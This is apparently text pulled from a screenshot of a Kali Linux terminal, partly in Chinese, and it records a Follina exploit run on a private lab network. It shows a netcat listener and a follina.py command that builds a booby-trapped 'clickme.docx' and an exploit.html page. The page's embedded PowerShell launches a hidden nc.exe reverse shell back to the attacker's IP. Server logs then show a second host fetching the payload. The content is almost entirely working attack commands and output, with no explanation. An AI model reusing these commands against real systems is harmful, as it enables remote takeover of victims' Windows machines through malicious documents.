 [sudo] fantasy 的密码：
(root💀kali)-[/home/fantasy/桌面]
# nc -lvnp 5555
listening on [any] 5555 ...
主文件夹
redis-6.2.6
Kali Linux
amd64 1
(root💀kali)-[/home/fantasy/桌面/follina.py]
# python3 follina.py -t docx -m command -c "Start-Process c:\windows\system
32\cmd.exe -WindowStyle hidden -ArgumentList '/c c:\windows\system32\nc.exe -
e cmd 192.168.25.153 5555'"
Generated 'clickme.docx' in current directory
Generated 'exploit.html' in 'www' directory
Serving payload on http://localhost:80/exploit.html
192.168.25.152 - - [26/Aug/2022 19:37:27] code 501, message Unsupported metho
d ('OPTIONS')
192.168.25.152 - - [26/Aug/2022 19:37:27] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [26/Aug/2022 19:37:27] code 501, message Unsupported metho
d ('OPTIONS')
192.168.25.152 - - [26/Aug/2022 19:37:27] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [26/Aug/2022 19:37:27] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [26/Aug/2022 19:37:27] "HEAD / HTTP/1.1" 200 -
192.168.25.152 - - [26/Aug/2022 19:37:27] code 501, message Unsupported metho
d ('OPTIONS')
192.168.25.152 - - [26/Aug/2022 19:37:27] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [26/Aug/2022 19:37:27] "GET /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [26/Aug/2022 19:37:27] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [26/Aug/2022 19:37:27] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [26/Aug/2022 19:37:27] code 501, message Unsupported metho
d ('OPTIONS')
192.168.25.152 - - [26/Aug/2022 19:37:27] "OPTIONS / HTTP/1.1" 501 -